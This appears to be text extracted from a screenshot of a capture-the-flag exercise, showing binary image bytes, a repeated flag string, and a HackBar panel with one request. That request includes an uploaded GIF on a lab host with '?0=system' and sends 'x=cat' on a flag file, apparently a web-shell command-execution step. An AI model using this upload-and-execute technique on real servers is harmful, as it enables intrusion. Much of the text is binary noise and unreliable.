 @@>fZZ^hg�bz~�}�t��z����
GGCTF{7bcaf7061dd8841ab021db228cc01701}
GGCTF{7bcaf7061dd8841ab021db228cc01701},00���pH,�Z�HY:�Ȧ�IR�ӫ��I�V�!�|�CH#B0&���KiT$^�@( v_yN�� yt B
�H{��[nI �Uz� ��HI �TaC���sG �hF���I� �Z� �H�� �} �G{�J����� G�K�HP@Ξ�zïҖ�ҔR�,h�
0Mâk����(�6�i�����Ui���a�$�1�����B�P�9�[�k��a(��PK�T0aQ"��It��+{��E��&ث$
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.157.139:30011/?0=system&file=./upload/1525452764.gif
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=cat /f14a4a4a4a444g